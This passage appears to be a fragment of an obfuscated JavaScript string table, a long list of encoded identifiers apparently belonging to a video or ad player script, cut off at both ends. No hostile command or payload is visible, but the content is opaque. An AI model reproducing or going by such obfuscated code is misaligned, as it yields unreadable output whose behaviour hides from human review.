ZbWEa','q2vUDgvYrg90','yMv0Aa','DgvY','C2vUDdO','q29WzG','Dg9WlwXLzNq','C2v0t3zLCMXHEq','zgnHCM9U','BxbSyxrLrMLSDa','C3vIrq','BMvKiIKGEWOGia','CxvHDgLUDa','C2GUCgHW','q2XVC2vKq2fWDa','CMvKAxjLy3qGDa','wM9UzsbJB25MAq','C2TPChbHyMXL','yNnVBhv0ztT0BW','zc4GzxHPDa','CNrOCMvL','CgHTBwf0','BNnWyxi','BefJDxrL','C3vIC2v0zxe','zgv0zwn0Aw9U','zxzLBG','BhnO','tuvesufnsu1f','CMzY','igLZigXLC3mGDa','igzVCM1HDhrLza','zxzLCNK','twLZC2LUzYbxzq','Bwf4v2LKDgG','D2XLzNq','BhbHCMX0','D29YzfDYyxa','lw9YAwDPBIbHBa','u3rYAw5N','Ew9WzG','rg93BKfYCM93vq','q2HYB21LigzVCG','Bfn0B3jHz2u','DxvTBa','CxvHBa','y3rVCG','mZbWEca0mhb4','CMjYA3nSDq','BgHHCNu','BgXHCNi','yw5Kyw5K','zwXZ','rgfZAhy','zxj0AwnHBejHCG','C2vYAwy','Dg86','tNrPBgrL','qurdt1vova','DhjHy2TqCM9NCG','ywDYyxzL','CMvZC2LVBG','vfjvrq','BgL0Es4kicaGia','BLzLy3rVCG','C2L6zsbLCNjVCG','z1nWywnL','BxvSDgLTyxa','rxHLy3v0ywjSzq','zwq6igfUB3rOzq','y2fJDxrL','uM9WzG','A2XTBM9WCxjZDa','DcbPCYbUB3qGDa','B2fZDa','yNKGzxzLBNqGDa','DgHLCMvMB3jL','BM90igfUig9IAG','rxf1ywXuAwXKzq','uMLNAhruzwvbCG','yM94sgq','D2fPDgLUzW','yxv0BW','y2XVC2uGyNv0Da','AwLVDge','y3jVCZOG','CMvZCg9UC2u6','yxjWB29UCW','igLZig5VDcbJBW','sNnJCG','t0vSAwC','y2HPBgrcEu5HBq','CMvZB2X2zufSBa','BhnHCxvV','DhjHBNnPDgLVBG','BMfIBge','CMvUzgvYAw5Nia','AxndDxn0B21dBW','z19Yzw5KzxjLCG','yMjYAW','yw5NBxnKywy','uhjLy2vKzxnuAq','B3rPBwvZ','yM94rfi','C2nL','tgvMDerVD25wzq','txnJCG','CMfJDxrL','BgfYCNbS','CgXHEwLUzW','DxbZAwXVBG','BgzPC2H0','DgHRC2LT','rxf1AwXPyNjPDq','quWGsfrntcaODa','Aw50','zwjhtfzLBMrVCG','Aw1Hz2uVC3zNkW','DJqUANm','suvJEq','B2zMC2v0','yMv0D2vLBG','C291CMnLx3PVBG','t25LigDPDMvUia','nJaWChG','ig9Uzq','z2XQ','CgfYC2W','Ee1HChbPBMC','z2fTBwfK','q2fWAxrHBerPzG','rgLHBw9Uza','vM9WzG','C2LNBwf2','u3vJy2vLzhntBa','C3vWzq','Aw4GDxnL','y3DPBNq','vw5KzxjcCMfJAW','tgvMDfrYAwfUzW','BwLUDxnI','BwLU','C2rVDgi','iJiWChGIihzPzq','uhjPy2LUzW','nZyGoc44nZC4oa','uxvVDgu','zwfJDxrL','y2H1ywz2','C3vIzg90','jImXmdaWnq','yM94shu','EMvY','mtGYide2lJeWnW','ChjVza','q2XPy2SGDhjHyW','qMv0yq','zw1WDhL2','DMn5','Aw5Uzxjive1m','Axb0iJ53Aw5KBW','lIbezxrLy3rVCG','Bg5LCxe','ywq6','yMvMB3jLigrVyW','C2v0rNvSBfnJCG','ywnOzwqUihjLyq','Aw1Wzwq','sgnPCMm','tM9bza','rgzY','qxjYB3C','CNnLDevXDwfS','j0fYAwfSjYWGCW','wMrVDa','zgf0yuLJB24','B2HIyxi','zw1ZCa','phbHDgGGzd0Itq','BgLJA1rYywnRAq','Aw5JyxjL','yMfUBMvYxW','vxbbCNjVD0rVDW','BNjHCNi','AxngAxjLzM94tq','Bwf4qML0CMf0zq','AwfSlhnHBNmTCW','C3vWrq','CMHV','BKXPC3q','Dg9YlNvZzxjbzW','BMDtDgf0Dxm','BMrHC2G','BMCGB2jZzxj2zq','zMLYC3q','jMfIDgC9mq','ig1VDxnLzg93BG','qxrPBgrL','Bwv0zxiOzgjNlG','AwnVBNm','C3fJyxbZ','zxnZAw5Nsw5ZDa','C2LTzW','ig92zxjSyxKUia','AxnPBG','BNbHCNnS','zhKGDg8GChvIBa','yxjYB3DZ','ywX1zseHici','mtaUndCYmYaXoq','z2vZzg90BW','CMvY','wg9WzG','jNn1yJi9','ChjVCgvYBhKUcG','BhrXDwvZDa','vfjbreu','iezYzwvmDw5JAa','zgvIDwC','AhLWB3q','zwqGB24GzwXLBq','uhjLy2vKzxntBa','os4WmJqXidGUmq','BMrVD24','ExnPBMXPBMu','z2v0q29UDgv4Da','DNn1yM5f','rhvYyxrPB24','mY43mZy0msaXna','qMvYBM91BgXPCW','zwnVz25PC2vKia','Aw9JEq','DhDVAgvHzhjPzW','jM1Hzhm9','AwzYyw1LC1rVtW','tMv3tgLUzq','swnVBG','yw4GAw50zwDLCG','CMvMCMvZAfjHDa','zwrPysbMAwXLia','B3jLzMvYCMvY','yI5WAha/y2i9','BwfJCM9ZigHHCW','D3jHChbLCKXPBq','yM94Ahu','v2vIrhjPDMvYia','y2fWzg90','y2TuCMfJzq','z3jHEq','BhrYAwy','y3vYCMvU','CNrPBwvZ','EM9UzuLKigLZia','z25LCxe','nZqYqZeXidqUnG','twLZC2LUzYbHDq','AxvTBa','DMfZDfzLCNnPBW','Aw4TB3v0','B2zMC2v0vg9Wia','zg8GDgfIC3DHCa','DhjPyNv0ztO','CNnPB24','CMjYywnR','B3DLzcb3AgvUia','DgvKihzLCMLMAq','Bw91C2vnB3zLqG','zg93BG','zxjYB3jiyw5KBa','yMvMB3jLDw5SBW','CKHHCG','C2HVCNrWyxjHBa','DhLWzsbUB3qGCG','zMfPBgvKihrVia','vueGy29UDgfPBG','BM90Aw52yW','BMf2AwDHDg9YlG','zgLZDgfUy2vdvG','BgfIBguGzM9Yia','igfSDcbKB21HAq','AwnHBejHCG','suzsqu1fie9wrq','tKfnrvnqqunfxW','Aw1WCMvZC2LVBG','BwLUDxm','BwvZ','DhjPyNv0zsHZkq','BNvTzxjV','C2vUza','vevex0vsuG','y291BNrvuKXuzq','BwHV','t3rPBwvZ','Aw1WBgvTzw50yq','zM9YBwf0twfJCG','EvbVC2L0Aw9U','EwfJEq','Eg5PCW','Aw5NignSAwvUDa','zxjYB3i','igHHCMr3yxjLqW','BM90BML2yq','rxrH','EdrhovrXmKT3nG','B250zw50CYjD','q3jLyxrPDMvfEa','CMf0Aw8','Aw5KzxHLzezVCG','Bxv0zq','yxrPB24P','Aw5PDcbHDgfNia','nNb4','Dg91y2HfBMq','AgfZrM9JDxm','Bg93zwq','vMLKzw9dBgLJAW','Dw1Hy3i','C3rYBNm','yNnLDcXUB3rHDa','C3bHCG','DhjHBNnSyxrLka','z2rVDa','Ag9HCNi','zw5KqMvHy29U','BhrSyxjY','Aw9wAwrLBW','BIbHBMqGCgf0Aa','vKftvc13yxjUAq','yxbHy2LY','mtaWjq','yw5ZlxnLCMLM','DgvUC2LVBG','BNbY','igeGC2fUzgjVEa','igv4Axq','BLzeyxnO','C2nf','CMnHCM9U','y2HPBgqGBM90ia','BNnXC3vWzq','zujYywnRzxq','DwHHCMW','C3vIC3rY','qMn5','yM9YAMzVCNfWmG','vMLLDW','zMXSAwC','BMn1Ca','CM9VDfvsta','zw1PDefSD2f5CW','C2v0qxr0CMLIDq','igfMDgvYici9iG','CNrYAwy','D3jVBMCGDhLWzq','ywrtBg90swq','DMfZDfHTBa','AwXPyNjPDw0','zg93','DhjPzxmGAxmGBG','zxnJCG','ChjVzNn1CMy','AhnSyxnO','vKftvc1LCNjVCG','AwnVBKnSAwnRva','zwXLBwvUDc1SAq','AxnuywjgB2n1CW','vgLTzq','tgzY','AwzM','C3rHCNrqCMvMAq','y2rVDa','Aw5JBhvKzxm','vwjYzxzL','zNjHBwu','yw5Kza','t25SEsbVBMuGzq','yxjYyxLtDhjPyW','ihbYzxnLBNq6','jNnLCwLKpq','x2LUAxrwyxjPyq','CMvUzgvYsw4','mtmUotmWnLyXmW','zcbPCYbUB3qGDG','icaGicaGC2vSzG','Dg91y2HJyw5Jzq','Dg9Wy2LY','BNrYAwfUz2XLCG','C3rHDhvZvgv4Da','B2nRx2LUzgv4','zcbHDcbPBMrLEa','n013vMu','igHPBNrZoG','EhDLzgDL','C2vZC2LVBKLK','CM91BMq','DMLKzw8GC3jJ','C3vJy25HChbYBW','rMLSBgvKu21HBa','x3jLzNjLC2G','tM90rxHPC3rZ','BMv4DfnPyMXPBG','C3rYAw5N','Dg90ywCGCM90yq','B21Hy3i','Axy9iNjLzNjLCW','z3rYyxbWCM94','ihbHz2u','CNvUsw5qywDLua','BM90ihzHBgLK','CNvZDgvK','z2v0tMfTzwrjDa','C2LTBMu','i2rVy3vTzw50lq','ihnLBgvJDgvKoG','Cg91BMq','CgX1CW','tgvMDfvWvMvJDa','AxnZDwvK','ywXSB3C','CMXOyxi','DxrZAwqTC2vUza','CM90yxrPB25jBG','ywjVCNq','CMHHCMq','zMLNDxjL','ChjVz3jHBq','igjPDhm','s25VD24Gyxv0BW','z2v0qxr0CMLIDq','CgfYC2vgCM9TuW','zgLHBq','zcbPBIa','CgfYzw50tM9Kzq','zxHWyw5Kzwq6ia','tM8Gq2XPy2T0Aa','sxrPBgrL','rw1WDhLtBwfSBa','DwXSC2nYzwvUlG','ywjYzxzL','ChjLzMv0y2GGza','zwzLCNjLCIiGyW','BgHHCNvS','BgvZzg90B3i','ywrwzxjPzMLJyq','l3nJCMLWDc9Iyq','zgvUAwvK','AxrJAcb0BYbHza','wwzY','Efi5DeiYCeW2Cq','z2WUz2v0ugfYyq','z2vZy2m','y3vSyxjYCa','EgnPCMm','tgvMDfrLzvzLyW','Dhn0CM9R','DgL0Bgu','y2fYB24','rhvYyxrPB246ia','zgL2t3zLCMXHEq','u2nHCM9U','BM9UBgLUzwfY','y3jLyxrPDMu','q09ovevovfvssq','vhn0CM9R','D3CUDZmUB3jNlW','C2v0txv0zwqGCa','CMvTB3zLtMfTzq','ChvIBgLZAgvYvq','C2LNBwe','y3rKB3q','y3rLzdOGy3vYCG','zv9Pza','DxjL','ndu5nti3mhPLtKzirG','zuX1BMnO','AwrszwDPC3rYEq','s0XntK9quvjtva','C3fZDxbZzxq','BwWGyxr0CMLIDq','ig9UihbHz2u','Axnezwj1z0vUyq','AxrOignVBMzPzW','BM9YzwzLCNjLCG','C2vJDa','C2XVDY0YzW','B24GAw5UzxiGBa','B2zY','BwLUqML0CMf0zq','rg91yMXLtg9UzW','iJ5oB3rPy2uGzG','DgrVDa','tgvMDefYCM93uG','vwfYCG','zgrHz2DLCG','mtCGmteUotGWmW','u0vsvKvsvue','pc9IB2r5pJWVAa','DgvYBwLUyxrL','CLrYywnRAw5N','zNjVBsbPzNjHBq','y2XLyxjjzNjHBq','BxbSyxrLt2jQzq','kIK/ja','mtnWEa','yxv0B21HDgvKqG','yxbWzw5Kq2HPBa','ChjL','zxzLBNrPBMCGBW','ywWGAg9ZDcWGCG','jMnICMvMpq','BgHHCMq','AhrHCNjVDW','y3jLyxrPDMvfEa','Dgv4Dc9WBgfPBG','ChvIq2XPy2Tjza','ie5puK1btcbntW','DwjZzxq','zxiVAw50zxjZDa','zxf1Axzera','B25TzxnZywDLia','sw9NB24','ChjUC2LT','AgfTAwX0','y3vYDMvHCNjVDW','Bgf0','BM90igeGC3rYAq','Bhn0CM9R','B3bHCG','B2zJAxi','ChjVBxb0','zw1WBgf0zxm','DMvZuxvPy2TbBG','vw5JBg9ZzwqGyW','ywnYB3m6ia','AxbWtwLZC2nSAq','tM90rwXLBwvUDa','BgvX','zxjPzG','zM9YrwfJAa','yxzNrgLZDgfUyW','sw52AxnPyMXLva','vhjHy2TPBMC','y2rUrg9TywLU','ChjLDMLVDxnvCG','jYbTyxrJAa','z2HvuKW','C3vICMfYCG','v3nJCG','z05HBwu6','rxH0zw5ZAw9UCW','BM90vxnLzcbNAq','r2zY','zxvTBa','uMv0CNKGDhjHyW','yM94zfi','zvzLy3rVCG','icaGicbJB25ZDa','zNjHBwvIB3jKzq','DhrPBMDZ','y3nJCG','zwq6ign1CNjLBG','ywXdAgvJA2vY','qMfYD2vK','Ahr0Chm6','AgvHCNrczwf0sq','uMfYCG','vgHLigv2zw50ia','ywXF','BwLJCM8','DgvTlhn5C3rLBq','uMv0CNKGAw4G','vxbfCxvPBgLICG','zg93BMrVD25HCG','CMfUz2u','z2v0Aw5N','u0LArv9fuLi','BwLKzg90','CgL0y2HMB3jR','Aw1Wsw1N','y29TCgXLBwvUDa','B3jpDMvYBgf5CW','yM94zeW','C29SyG','y2XPzw50wa','Bhb6Aq','z2H0yxjYB3C','BNnPBq','BMvXDwL2','Dw5PDMvYC2fSqq','Aw1N','sw5qywDLuhvZAa','rxHWB25LBNrPyq','C21Pza','BNrfCxvHBa','BNnPBwvX','BMCUigzPBMLZAa','t2n5','ztOGmtHWEdSGBq','tM90vgLSzgu','nJK0vJeWlJa2oq','zxj0EurLC2nYAq','lMPZ','DxrPBgrL','BIbUB3qGyMuGyq','zhnVBa','Axn0igvSzw1LBG','BNnLihzLCNnPBW','yMLNB3bSDxm','zgLUzYa','CNnXDw9Y','Ag9YyMfY','vw5PDMvYC2fSqq','zxHLyW','ChjPy2LUzW','y2XLyxjwAwrLBW','C2nYB2XSqMf0yW','BMDZAw0','BwvZC2fNzq','CgHVBMu','zwn0B3jcyxi','Egn1Ca','lwfWCgXLlxn5CW','B3rPBgrL','otb2DW','DMfYC3vWC2v0BG','ntaL','B3jKzxjVzG','BNzSDhjPzq','BgvZz2vZ','Awv4y2W','CMvXDwvZDer1CG','AxzLBIbTywnYBW','msaXos4Znte1ia','rg9JDhLWzsbJyq','C2v0ugf1C2vK','DhjHAwDODeXPBG','qvruuKLcvvrfxW','zhvHCNi','Dgv4DgfYzwe','ChjVCa','ihjLzgvMAw5Lza','t01jrfbbuLrorq','rNvSBevXDwfS','C2HVD1nHBMrIBW','vxjS','yM94sa','psjYzwzLCNjLCG','B3zLCMXHEvzPzq','ywXSyMfJAW','DgfNvMvYC2LVBG','CxvLC3qUignVBG','CNzLCG','qunusu9oienbta','C2HVDW','zNjHyZeY','C3bHzgvZ','iNjVDw5KiI8+cG','DhjHy2TLzfbYBW','Cgf1C2vKoIa','tgvMDezSB29Y','EeXHyMvS','ChrPB24','Dw50','C3rHCMy','isbtDgf0Dxm6ia','CMLNAhq','Bg9Uz3jPz2H0yq','zxnPBq','idKIihn0CM9Rzq','DMfYBM90AgLUzW','FcbJyw52yxmUzW','yw5NBgu','Eg9KB3q','y29WExnY','lcjizwX2zxrPyW','zMLUzcbHC3nVyW','Ahr0CdOVlW','D2vPzxjW','B2rLoIa','ignSAwnRoIbJyq','zM9UDfDLAwDODa','BunSAwnRvvjmva','igfUzcb0zwfYia','ChvUy3nW','DhLWzq','DgHPy2THChbYBW','zxbZAwXVBG','uMvHy2HLza','DeXPC3rLBMvY','zM91BMqGAw4GvG','y2HHBMDL','zwXZzg90','CgXLyxnLv2fPDa','y3n1Ca','B2nPCG','AwPSAwC','DxjJzq','BgLJEq','u21HBgXdAxjJBa','BgfYCMjMCW','B2D0','rg91yMXLuMLNAa','Dw5Oyw5KBgvKia','BM9qBhvNAw5Zua','BwvHC3vYzwrHBG','Aw5WDxq','igj1DcbWBgf0zG','B2nRzwq','ignVBMzPzY4Gyq','vMrHC2G','z2vYzwqGyNKGzq','ywn0zxiGjY8Nia','zxjZ','DhjHBNnMB3jT','ChnJCG','zxq9DxrMltGSia','rg90rg90','mdeYmZq1nJC4oq','C3vJy25ZAw0','igvSzw1LBNqGyW','A2vYigvYCM9Yia','rxjYB3i','shvTCerVD25iDq','t05wru5et1jt','EwfJDxrL','AxnHyMXLza','AgzY','BM8GywqGBg9Hza','y2HPBgroB2rLCW','yv9JBgLJA19SAq','y29WzG','ufjpq0vtu0LorW','B25KB3DU','ue9eu0vrvuvoqW','mtzWEa','r0PJEq','DxvHCNi','Dev4zwn1DgvK','zg9JDw1LBNrvuG','lcbTywnYB3m6ia','DMvYBgf5igLZia','Dhj5vg9bDhrHyW','rg93BLjPz2H0vG','lIb0CNKGywDHAq','C2vX','y29WEq','CgXHDgzVCM0','B24Gy2XPy2SUia','z2v0uu5HBwu','BM8Ty29YCW','ChvZAa','CgX1z2LUCW','zgvSyxK','Bg96zw5Nzq','rg93BLjPz2H0va','BM90igfUigLUDa','vw5KzxjqyxjLBG','swnVBKnSAwnRCW','qwr2zxj0AxnLCG','tM9UqNjLywTPBG','CYbOyxmGDgHLia','Bg1VDxn0ywnOzq','Bxv0zsbIDxr0BW','BgvS','i2zMzG','DgGGAxmGBM90ia','y2XVBMvoB2rL','AxnPBKu','CMLLBNq','zwnVBg9U','BMvKoG','iIeH','y2XPy2TuCMfJAW','ywXSB3DLza','u3f1yxjLsw50zq','BNzeyxnO','yMLNC3fJDxa','DgvUDa','y29SB24','lwv2zw50','ywnSAwi','vgHLDge','D29WzG','yMTHCM93','y3jLyxrPDMvwAq','igLZig5VDcbTyq','B25qyxjHBwv0zq','DMvSB2nLy2rUlG','BhnXDw8','BNvTt2zty3jVBa','BgnLAwW','BNzYDhjPzq','B2rIBgfJ','ywXZ','isb0CNKGyMLKza','y29SBgvJDa','oIbdyw5UB3qGzW','ig9U','Dw5HyMXLihrVia','CIa9igrIzYa/ia','DgfPBa','B25TB3vZzw92zq','CgfKzgLUzW','r29WzG','y29UBMvJDgvKqW','vhj1zq','sw1WCMvZC2LVBG','u2nLzgLS','D0r1CMf0Aw9U','BgvZC2vXz3rY','C3rHCG','Awj1DgvZ','t3zLCMXHEq','ChjLy3nPBq','D2vIA2L0sgLKza','rg93BKjYzxzL','ihX8icHZzwXMlG','yM94vxi','qvntrvrvuKK','mtC2mZq0veLWvuPt','EsbHz2fPBIbHzG','mtfkz0zUvM4','BgvTzw50','sgzY','tM90vMLLD2fIBa','ywnJzxb0sw52Aq','y2f1z2H0','yxbL','y2fWy3vW','C2HVD0fKq2XPyW','zxnWywnL','y29TCgXLDguGzW','DgHLC2LZ','BM90ihnHBMrIBW','BMPJEq','BMnHCM9U','BgvZC2D0CG','CNjVD3m','CgXHDgzVCM1wzq','DwXJB3jUzxi','B3zLCMzSB3C','C3vUzW','z25f','B24GBM90igfSBa','vuKIlfjVyM90BW','qw9WzG','zsbMCM9Tig1VDq','BM90BMK','ihbHCMvUDcbUBW','uKfhtuvovf9otW','yM94DMG','Aw5PDcbHDxrVDa','BejHCG','BwvYz2vxCMfWCa','BgjHy2SGyw5Kia','BhjOyxjK','BNDHCNi','C3vYDMv5','AhnWywnL','D2L0AenYzwrLBG','C3vWBgfYCG','lYCP','CMvZB2X2zufKCW','DhDVAgvHzgXLzG','zxnZAw9UlIbbDa','DgvKihbHCMfTzq','yxrPB24','rMLYzwzVEcbvqq','CMvWBgfJzurHDa','y3jLyxrLqxr0CG','ugfYyw1LDgvYka','vw9WzG','y2vZC2z1Bc1Hza','zw52AxjVBM1LBG','Aw1Hy3i','qwX0vgv4Da','C3bVBNnL','zhjJB3jU','BMn1CNjLBMn5','zg9UDgzV','Bg9ZzwqGy2HHCG','tM90ihn1ChbVCG','zxiOz2WUuKvora','sw52ywXPzcbUyq','oYbJEMLKoIa','Bw91C2vKB3DUia','z2v0u3rHDgu','ig11C3qGChjVDG','C2nZAw0','z25PC2vK','zw1PyM9SzcWGqq','AxnjBNrLCNn0Aq','BMCGDhLWzs4GBq','CMvSyxrPDMu','y29UzW','BM9VCgvUzxiGBG','icaGicb9ignHDa','tM9UtgLUzwfYqW','Aw5PDfn0B3jHzW','C2nYzwvUq2fUDG','Ag9VA2XLzNrHCG','BgvZzW','q2nVBMLUDa','BNnPzgvcDxr0BW','rw9WzG','C3vWC2LT','tM8GyxnZB2nPyq','yxbZzq','CYbWyxjHBwv0zq','jMzHBgXIywnRBW','zwfZDgvY','y29SBgfWC2u','vfniy3K','C2vKB3DU','CgfNzvbLCMnLBG','Aw1WigzHAwXLza','vMvJDg9Y','vxbeB3DUqxjYBW','y292zxi','DgvKisb1C2uGCW','BgvMDgfYCM93','y3jPChqGC3rYoG','qwzY','ntC2osaYms45oq','CgfYywXSzwW','CM1HDhrLza','CgXLyxnLihvZzq','rfPJEq','jNf1B3q7','BwfSDgvZzq','z3rYyxjY','ignHChbPBMCGBG','zuzPBhrLCG','CgvYBwLS','Aw5UzxjizwLNAa','y29SB25LCq','CNrYAwu','ChjPBwvZ','rgvSDge','z1rVCgLJCYGPoG','yNjHBMq','y3vKyxjYBa','CeHLAwDODa','CNjVCG','Aw4TCgfNzs1Tzq','tgfUzW','DgvUzxjZigf0Da','zgfSzxrO','CgHWp2fSpte','BM5LCI5QCW','BM9UBgLUzwfYqW','y2TZ','CM1VDxn0ywnOzq','ugfYC2vfCNjVCG','tgfJDxrL','DLDPzhrO','DgfYDcbXDw90ka','AhjVDwDOvvjmva','y3vYCMvUDfnJCG','qNjHy2TLDa','Aw9NB24','DMLKzw9dBgLJAW','Dhj1zq','tMvZDgvKr3jLyq','t2DYyxzL','Ahr0CdOVl3D3DW','ifnzu1rftsa','BM90Aw5KB3q','sw52ywXPzcbYzq','C3rYywLNAhrWAa','ndG0nIaXmsa1lG','re9nrxHJzxb0Aq','yMvTChr5DG','s2fWCge','ChjLDMvUDerLzG','CMvUzgvYigzHBa','ywLUsgvHzgXLCW','uMfYCNrS','BwfW','iIbPBNn0zwfKmG','zxnLBNqGlsbZDW','qMfUBMvYigHLAq','B21PDa','BKD0DG','CMjHCNi','tMnLzgLS','BgfYCMXW','yMvWC2K','BgfYCG','nhb4ideWChG','y3n1yG','DwvZDa','BMDLCxe','y3qTy2XVC2u','zhjJCM9W','BM90igLUigLMCG','AgTZzwfYB3C','Bg5ZAw0','q0Xjq0Tuwvbf','BKH1Bxa','CgfYzw5JEq','zNnJCG','rg91yMXLrg93BG','DgjYAW','Dxz3EhL6','rw50Axr5lgDLDa','ru5et1jFv0vcrW','AxnTyxrJAa','B250B3vYsw50zq','D2vIA2L0lxbSyq','CgXHEwvYq29SBa','vvjmihrVigzLDa','D3jHChbLCKrLCa','B3jVCG','BMXLCxe','DNnJCG','BgrtzwvU','ruXftuvovf9otW','zwqUigfKyIbWCG','B2rHC2G','BgrYzgHHCG','yMrXDw8','tw9Yzsb0AgfUia','zMLYzwq','ywXPzc4GzhvYyq','pcfBq0rbvefB','tgvMDfjPz2H0qq','C2LSB24','tgvZC0DYzwf0zq','CIb3AxrOignVBG','z2v0rxjYB3jvuG','zcbYzxmGC3rHDa','Aw5N','yw1LlIbLEgL0','tgfTyMrH','oNbVCcbYzwPLyW','uMzY','BIbVBMX5igjLia','yM94vMW','yMfJA3bYAw1L','BgfZDeLUzgv4tW','yMfJA3nPBwvX','Bg9HzgLUzYbIyq','DNn1Cg5L','vKftvefKvgfNvq','rxH0zxjUywXtDq','Aw50zxjUywXtDq','B3iGD2vIBwfZDa','ksG/oLXDFcuLkq','uMLNAhreB3DUvG','Awj1Dgu','BwfWC3rVBgvMDa','BfrPBgrL','CNvUqMfUBMvY','CK92zxjSyxLZ','A2vKpc9OmJ4kia','ugfYDgLHBeq','vfnJEq','C2vXDwvUy2u','CgXHEwvYrxHWyq','x2jSyw5R','sw1Hz2LUyxj5sq','Bg93lxnJCMLWDa','vvzxwfLAywjJza','tKrpuL9xrujhta','z2v0vMfSDwu','y3jLyxrLrwXLBq','tM90vgLSzgvfCq','zxHWAxjLC0f0','vgn5','Bw96sgLKzgvU','AxbWx3PVBMvFAq','CMvJDa','BMrLEa','DgfIC3DHCa','ihDYB25Nihr5Ca','jYbUB3qGCMvJBW','zMfSBgjHy2SGCG','rwXLBwvUDcbPBG','Bw91C2vKB3DU','y2nHCM9U','CNjVDW','A2fWCge','nda2vwnjyMjj','y3jLyxrPDMvZ','icaGpha+cIaGia','AhjLzG','C2nJDwu','CMvHDhrHy2HPBG','uMnLzgLS','AMf2yuvUywjSzq','tMvNyxrPDMvwzq','DhjPyw5NBgvSzq','EM9Uzxm','cIaGicbZzwXMlG','ugvYBwLZC2LVBG','DgLUz3m','y29TCgfUAw9Uqq','zgLZCgXHEtOGzW','DhjHy2TvuKXZ','C2n5','AY5JB20VDxqVAa','sw50','y2XVC2vmAw5Lyq','ywrLza','yMXHy2S','iIWkicaGicaGia','ig1ZicG0mdGP','EgvKihjLy2vUDa','Aw5MAw4','z3nJCG','CgfYyw1LDgvYCW','DMLKzw8','zsbMCM9TignSAq','CMvMzxjYzxjWBW','BgjHCNi','q29UDg91CKLUDa','nIa5lJm1mZqGmq','ChG7DMLZAwjPBa','CI5Syw5NDwfNzq','BNn1yNnLDgvXCq','ig9Uig92zxjSyq','ywrjza','zgvMAw5L','A2v5','y3jLyxrLuhjVyW','ywrjra','C3rLza','yM94zhi','ChjLDMvUDenSAq','iIbJB250zw50pq','tgvZC1nSyw50rq','CMvHBhm','C3rHCNreveq','Dg9YqwXS','Aw1WCMvZC2vK','mJaY','Ag93igfK','zxHWB25LBNrPyq','zwrNzq','zwXMlM5HDMLNyq','B3vUzciVpGO8Ca','rxzLBNrZ','igzHAwXLzc4GuW','Aw5Zzxj0zwqGyG','BM90Aw4','DNj0CMK','y29UDgvUDa','ihrOyxqGyMXVyW','ugfNzsbWzxjJzq','rxHPC3rZ','BgjYA2u','qwrJyxnO','otKGos4WmteGnG','DwLSzcbKzxrLyW','CMvUzgvYug9ZAq','lJaZntKXidGUoq','B2jZzxj2zwqGzq','y3vYCLnJCM9SBa','tM90u3f1yxjLuW','DgvYC3rPDgLHBa','DgLTzvn0yw1W','nJm3mZmYt29Qu1ff','z3nPBq','uKvrvuvtvf9fuG','uhjLy2vKzxnfCq','Aw5PDcbPBNrLCG','CMvZB2X2zq','rgfNz2vY','yxrPB24GywXSBW','icaGsxqGBg9VAW','otKVEgH0BwW','igfUigLUDgvNzq','zwn0AxzLihPVBG','BwfNzq','u2HVCNrmzwz0qq','Aw1Hz2XPBMu','Aw5Zzxq','yxr0ywnOigHjCa','zsaTigLTywDL','su5ervHFu0LArq','CMvHBhbHCNq','z2XL','A2vLCgfSAxzLia','DKjHCG','DM5ZDwi','BM90BML2yW','ywXPDhKGqMXVyW','BNDbCNi','oIb0CNKGywX0ia','BNqP','tevor1ri','zxjYB3jdB2rL','oWOGicaGicb0CG','Dc10B3a','yNvTCeu','uMLNAhrvCfzLyW','C3PSAwC','s2nLzgLS','EhzLzq','AxnqCMv2Awv3tq','z3jHDMu','BgfYCNnPBq','y29SDw1UtNvTyG','CM90yxrPB24GBa','BwL0ihjLywnOzq','CgfYyw1LDgvYia','yMXHy2TSB3PLBG','zhn0CM9R','yMXHBMS','BwLZC2LUz0f1za','B2zMC2v0vg9W','BMX0','zhjIA2fYB3C','uhnJCG','x293BMvYrwXLBq','D2LSBenOyw5Nzq','DcbPCYbWCMvZzq','oIaOC2vSzI5Uyq','AgvYihbVCcbPCW','AM9PBG','B25Nihr5CguUia','C2vUDfrPBwvZDa','igXVy2TLza','ENnJCG','igXLC3mGDgHHBG','z2vYug9Wt25uyq','BMfW','ndy4ide5lJCZmW','CMvLBG','D2vKz2vX','BIb1CgrHDgvKlG','C3vWCgX1CW','y3jLyxrLrg9JDq','idCUodm1nZiGmG','zMn5','sw5KzxGGC2L6zq','C2HJAgn5','zgqGiMfSBg93lq','BgXIywnRihnJCG','sxnJCG','CYKGjW','BNn1y2m','ueXbwuvsq0fqqq','AxndrfbezxrLyW','CMvZDw1L','y29TCgzU','igzVCIbWyxjLBG','BgvMDgfYCM93Da','BMDbzhm','Bw96q29UBMvJDa','ExvTBa','ug9WzG','AwnRugvYy2vUDa','ExnJCG','zgLL','Bg9Wyxi','B3nSyxnO','CgXHBMnR','zw5LCNm','u3LUDgf4igvYCG','BNDHCNjVDW','DMLZAwjSzq','vw5Kzxjcyxi','jNnYCZ0','rwfJDxrL','rwnHCM9U','yxr0ywnOigz1Ba','yNnPBwu','yM94rhi','psaOksa9pIb7cG','C3rHCNrZv2L0Aa','B25JDxjYzw5JEq','zMzSBgLN','B3jToIbYB3rHDa','mdaVC3zN','y3vYCMvUDe5ttq','C2vUzcbWyxLSBW','BLjPz2H0yxjYBW','y2XVC2uGz2L2zq','sujvvevFrvjs','zxnPEMuGBgLZDa','zwvK','Dg9gAxHLza','BM90','y2HWDG','jNj0CNK9','CMDIkdi1nsWGmG','BwfNzs5ZCMm','ExvJEq','nhb4ihnVBgLKia','DwfSihrVig91CG','BNrZq2XPy2SGAq','ugn5','C2LT','B3vUDhjPzxm9','zhnJCG','CxvLC3q','yNnVBgHZDwi','C2HVDYbZyw5KyG','B3bXCNn0Dxz3Ea','C1nSyw50rxf1yq','ChjPBwu','z3rYBgvZCW','BM5LCIbSAw5Ria','DKrHC2G','zgPJEq','yM94Aa','zu9MzNnLDa','jNjIzd0X','z3rYzxfXBgvZCW','BMXLC3m','BwfYz2LU','rxjYB3iGzMv0yW','yMvYBM91','BNnJy3vL','Dg1SpG','z2v0uMvTywLUAq','z2v0q29TChv0zq','zsbTzwrPysbMAq','y2fUCgXHExrOCG','CMvUzgvYAw5Ntq','Bg9WBhvZ','Dg90ywXdBgLJAW','sw52ywXPzcbwqq','zwzY','DMrHC2G','C3vWC2v0zxfX','BMX0CMK','BhrPBwvZ','yMv0yq','DgfIAw5KzxG','z3jLC3nfDMvUDa','rfnJEq','os43mdy3ncaZlG','C2HVDYbVDMvYBa','Aw5KzxG','Bg9HCNi','wuHfquq','zs1SAw5Ly2fWpq','sw50zxjHy3rPDG','rgLMzMvYzw50Aq','uNnO','sfruucbfCNjVCG','y2fWCgLUz0zYzq','zxbHCG','Dw90kciP